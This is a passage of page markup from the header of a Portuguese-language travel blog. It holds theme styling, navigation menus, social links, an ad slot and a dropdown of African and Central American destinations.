</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_30_65d td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_30_65d" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_30_65d{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_30_65d{
                    display: inline-block;
                }.tdi_30_65d .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_30_65d .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_30_65d .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_32_dd4  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_32_dd4{
                    vertical-align: baseline;
                }.tdi_32_dd4 .wpb_wrapper,
				.tdi_32_dd4 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_32_dd4 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_32_dd4 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_32_dd4{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32_dd4{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_34_66d  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_34_66d{
                    vertical-align: baseline;
                }.tdi_34_66d .wpb_wrapper,
				.tdi_34_66d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_34_66d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_34_66d .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_34_66d{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_34_66d{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_35_668 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_35_668" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_35_668{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_668{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_35_668 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_35_668 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short-light"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_36_657" class="tdc-row"><div class="vc_row tdi_37_f62  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_37_f62{
                    min-height: 0;
                }.tdi_37_f62,
				.tdi_37_f62 .tdc-columns{
				    display: block;
				}.tdi_37_f62 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_39_f94  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_39_f94{
                    vertical-align: baseline;
                }.tdi_39_f94 .wpb_wrapper,
				.tdi_39_f94 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39_f94 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_39_f94 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_40_49f" class="tdc-zone"><div id="bgmenu" class="tdc_zone tdi_41_6ff  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_41_6ff{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_41_6ff{
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_41_6ff{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41_6ff{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_41_6ff{
width:100% !important;
}
}

</style>
<div class="tdi_40_49f_rand_style td-element-style" ><style>
.tdi_40_49f_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_42_eed" class="tdc-row stretch_row"><div class="vc_row tdi_43_dd9 row-edit wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_43_dd9{
                    min-height: 0;
                }.tdi_43_dd9,
				.tdi_43_dd9 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_43_dd9 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_43_dd9.tdc-row-content-vert-center,
                    .tdi_43_dd9.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_43_dd9.tdc-row-content-vert-bottom,
                    .tdi_43_dd9.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_43_dd9.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_43_dd9.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_43_dd9{
margin-right:-24px !important;
margin-left:-24px !important;
padding-top:4px !important;
padding-bottom:4px !important;
position:relative;
}

.tdi_43_dd9 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43_dd9{
margin-right:-10px !important;
margin-left:-10px !important;
padding-top:3px !important;
padding-bottom:3px !important;
}
}

</style>
<div class="tdi_42_eed_rand_style td-element-style" ><style>
.tdi_42_eed_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_45_6d8  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_45_6d8{
                    vertical-align: baseline;
                }.tdi_45_6d8 .wpb_wrapper,
				.tdi_45_6d8 .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_45_6d8 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_45_6d8 .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_45_6d8{
width:80% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_46_95a td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_46_95a"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_46_95a{
margin-right:16px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_95a{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_46_95a{
                    display: inline-block;
                }.tdi_46_95a .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_46_95a .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_46_95a .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
                }.tdi_46_95a .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_46_95a .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_46_95a .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_46_95a .tdb-horiz-menu ul li > a{
                    font-family:Niramit !important;font-size:12px !important;font-weight:500 !important;
                }
</style><div id=tdi_46_95a class="td_block_inner td-fix-index"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="tdb-horiz-menu"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.boraviajaragora.com/sobre/"><div class="tdb-menu-item-text">Sobre</div></a></li>
<li id="menu-item-2891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2891"><a href="https://www.boraviajaragora.com/contatos/"><div class="tdb-menu-item-text">Contatos</div></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.boraviajaragora.com/planeje/"><div class="tdb-menu-item-text">Planeje</div></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.boraviajaragora.com/podcast/"><div class="tdb-menu-item-text">Podcast</div></a></li>
<li id="menu-item-2978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://www.boraviajaragora.com/participe/"><div class="tdb-menu-item-text">Participe</div></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.boraviajaragora.com/destaques/roteiros/"><div class="tdb-menu-item-text">Roteiros</div></a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.boraviajaragora.com/destaques/top-10/"><div class="tdb-menu-item-text">Top 10</div></a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://www.boraviajaragora.com/borapraparis/"><div class="tdb-menu-item-text">#Paris</div></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_48_4fa  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_48_4fa{
                    vertical-align: baseline;
                }.tdi_48_4fa .wpb_wrapper,
				.tdi_48_4fa .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_48_4fa .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_48_4fa .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_48_4fa{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_49_41f tdm-content-horiz-right td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_49_41f" >
<style>
.tdi_50_d80 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 24px;
				}.tdi_50_d80 .tdm-social-item i.td-icon-twitter,
				.tdi_50_d80 .tdm-social-item i.td-icon-linkedin,
				.tdi_50_d80 .tdm-social-item i.td-icon-pinterest,
				.tdi_50_d80 .tdm-social-item i.td-icon-blogger,
				.tdi_50_d80 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_50_d80 .tdm-social-item{
					width: 24px;
					height: 24px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_50_d80 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_50_d80 .tdm-social-item i,
				.tds-team-member2 .tdi_50_d80.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_50_d80 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_50_d80"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/boraviajaragora/" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/boraviajaragora/" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/boraviajaragora/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/boraviajaragora/" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/boraviajaragora" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/boraviajaragora" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCCSSj4ZD3BOUKJpsB12-6pQ" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCCSSj4ZD3BOUKJpsB12-6pQ" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_51_ec4" class="tdc-row"><div class="vc_row tdi_52_cdd  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_52_cdd{
                    min-height: 0;
                }.tdi_52_cdd,
				.tdi_52_cdd .tdc-columns{
				    display: block;
				}.tdi_52_cdd .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_52_cdd.tdc-row-content-vert-center,
                    .tdi_52_cdd.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_52_cdd.tdc-row-content-vert-bottom,
                    .tdi_52_cdd.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_52_cdd.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_52_cdd.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_52_cdd{
padding-top:20px !important;
padding-bottom:20px !important;
}

.tdi_52_cdd .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52_cdd{
padding-top:14px !important;
padding-bottom:14px !important;
}
}

</style><div class="vc_column tdi_54_e95  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_54_e95{
                    vertical-align: baseline;
                }.tdi_54_e95 .wpb_wrapper,
				.tdi_54_e95 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_54_e95 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_54_e95 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_54_e95{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54_e95{
width:24% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_55_49d td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_55_49d" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_55_49d{
margin-right:-30px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_49d{
margin-right:-10px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_55_49d .tdb-logo-a,
                .tdi_55_49d h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_55_49d .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_55_49d .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_55_49d .tdb-logo-img{
                    max-width: 332px;
                }.tdi_55_49d .tdb-logo-img-wrap{
                    display: block;
                }.tdi_55_49d .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_55_49d .tdb-logo-text-title{
                    display: none;
                }.tdi_55_49d .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_55_49d .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.boraviajaragora.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.boraviajaragora.com/wp-content/uploads/2020/10/boraviarjaragora-logo.jpg" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_57_99d  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_57_99d{
                    vertical-align: baseline;
                }.tdi_57_99d .wpb_wrapper,
				.tdi_57_99d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_57_99d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_57_99d .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_57_99d{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_57_99d{
width:76% !important;
}
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_58_dee td_block_template_8">
<style>

/* inline tdc_css att */

.tdi_58_dee{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style>
<style>
/* custom css */
.tdi_58_dee.td-a-rec{
					text-align: center;
				}.tdi_58_dee .td-element-style{
					z-index: -1;
				}.tdi_58_dee.td-a-rec-img{
				    text-align: right;
				}.tdi_58_dee.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_58_dee.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bora1 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-3890370461760632"
     data-ad-slot="7144560608"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div id="tdi_59_f5e" class="tdc-row stretch_row"><div class="vc_row tdi_60_f6d  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_60_f6d{
                    min-height: 0;
                }.tdi_60_f6d,
				.tdi_60_f6d .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_60_f6d .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_60_f6d.tdc-row-content-vert-center,
                    .tdi_60_f6d.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_60_f6d.tdc-row-content-vert-bottom,
                    .tdi_60_f6d.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_60_f6d.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_60_f6d.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_60_f6d{
padding-bottom:2px !important;
position:relative;
}

.tdi_60_f6d .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60_f6d{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_59_f5e_rand_style td-element-style" ><style>
.tdi_59_f5e_rand_style{
background-color:#f2fbff !important;
}
 </style></div><div class="vc_column tdi_62_e99  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_62_e99{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_62_e99 .wpb_wrapper,
				.tdi_62_e99 .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_62_e99 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_62_e99 .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_62_e99{
width:100% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62_e99{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_63_5fe tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_63_5fe"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_63_5fe .td_block_inner{
                    text-align: center;
                }.tdi_63_5fe .tdb-menu > li > a,
                .tdi_63_5fe .td-subcat-more{
                    padding: 3px 10px;
                
                    color: #00546d;
                }.tdi_63_5fe .tdb-menu > li .tdb-menu-sep,
                .tdi_63_5fe .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_63_5fe .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_63_5fe .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: -2px;
                }.tdi_63_5fe .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_63_5fe .tdb-menu > li > a,
                .tdi_63_5fe .td-subcat-more,
                .tdi_63_5fe .td-subcat-more > .tdb-menu-item-text{
                    font-size:14px !important;line-height:48px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.4px !important;
                }.tdi_63_5fe .tdb-normal-menu > ul,
                .tdi_63_5fe .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_63_5fe .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_63_5fe .tdb-menu .tdb-normal-menu ul,
                .tdi_63_5fe .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_63_5fe .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_63_5fe .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_63_5fe .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_63_5fe:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_63_5fe .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_63_5fe .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1018px) {
                    .tdi_63_5fe .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63_5fe:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_63_5fe .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63_5fe .tdb-menu > li > a,
                .tdi_63_5fe .td-subcat-more{
                    padding: 0 10px;
                }.tdi_63_5fe .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_63_5fe .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_63_5fe .tdb-menu > li > a,
                .tdi_63_5fe .td-subcat-more,
                .tdi_63_5fe .td-subcat-more > .tdb-menu-item-text{
                    font-size:10px !important;line-height:40px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.4px !important;
                }.tdi_63_5fe:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_63_5fe .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_63_5fe .tdb-menu > li.current-menu-item > a,
				.tdi_63_5fe .tdb-menu > li.current-menu-ancestor > a,
				.tdi_63_5fe .tdb-menu > li.current-category-ancestor > a,
				.tdi_63_5fe .tdb-menu > li:hover > a,
				.tdi_63_5fe .tdb-menu > li.tdb-hover > a,
				.tdi_63_5fe .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_63_5fe .tdb-menu > li > a:after,
				.tdi_63_5fe .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #00546d;
				}
</style>
<style>
.tdi_63_5fe .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_63_5fe .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_63_5fe .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_63_5fe .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_63_5fe .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_63_5fe .td-pulldown-filter-list li:hover a{
					color: #008d7f;
				}
</style><div id=tdi_63_5fe class="td_block_inner td-fix-index"><ul id="menu-menu-destinos" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2437"><a href="https://www.boraviajaragora.com/destinos/"><div class="tdb-menu-item-text">Destinos</div></a></li>
<li id="menu-item-2438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2438 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/africa/"><div class="tdb-menu-item-text">África</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2439" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2439"><a href="https://www.boraviajaragora.com/africa/africa-do-sul/"><div class="tdb-menu-item-text">África do Sul</div></a></li>
	<li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2440"><a href="https://www.boraviajaragora.com/africa/botswana/"><div class="tdb-menu-item-text">Botswana</div></a></li>
	<li id="menu-item-2441" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2441"><a href="https://www.boraviajaragora.com/africa/marrocos/"><div class="tdb-menu-item-text">Marrocos</div></a></li>
	<li id="menu-item-4906" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4906"><a href="https://www.boraviajaragora.com/africa/quenia/"><div class="tdb-menu-item-text">Quênia</div></a></li>
	<li id="menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2442"><a href="https://www.boraviajaragora.com/africa/tanzania/"><div class="tdb-menu-item-text">Tanzânia</div></a></li>
	<li id="menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2443"><a href="https://www.boraviajaragora.com/africa/tunisia/"><div class="tdb-menu-item-text">Tunísia</div></a></li>
	<li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4709"><a href="https://www.boraviajaragora.com/africa/uganda/"><div class="tdb-menu-item-text">Uganda</div></a></li>
	<li id="menu-item-2906" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2906"><a href="https://www.boraviajaragora.com/africa/zambia/"><div class="tdb-menu-item-text">Zâmbia</div></a></li>
	<li id="menu-item-2907" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2907"><a href="https://www.boraviajaragora.com/africa/zimbabue/"><div class="tdb-menu-item-text">Zimbábue</div></a></li>
</ul>
</li>
<li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2444 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/america-central/"><div class="tdb-menu-item-text">América Central</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2445"><a href="https://www.boraviajaragora.com/america-central/anguilla/"><div class="tdb-menu-item-text">Anguilla</div></a></li>
	<li id="menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2446"><a href="https://www.boraviajaragora.com/america-central/belize/"><div class="tdb-menu-item-text">Belize</div></a></li>
	<li id="menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2447"><a href="https://www.boraviajaragora.com/america-central/costa-rica/"><div class="tdb-menu-item-text">Costa Rica</div></a></li>
	<li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2448"><a href="https://www.boraviajaragora.com/america-central/guatemala/"><div class="tdb-menu-item-text">Guatemala</div></a></li>
	<li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2449"><a href="https://www.boraviajaragora.com/america-central/honduras/"><div class="tdb-menu-item-text">Honduras</div></a></li>
	<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2450"><a href="https://www.boraviajaragora.com/america-central/jamaica/"><div class="tdb-menu-item-text">Jamaica</div></a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2451"><a href="https://www.boraviajaragora.com/america-central/nicaragua/"><div class="tdb-menu-item-text">Nicarágua</div></a></li>
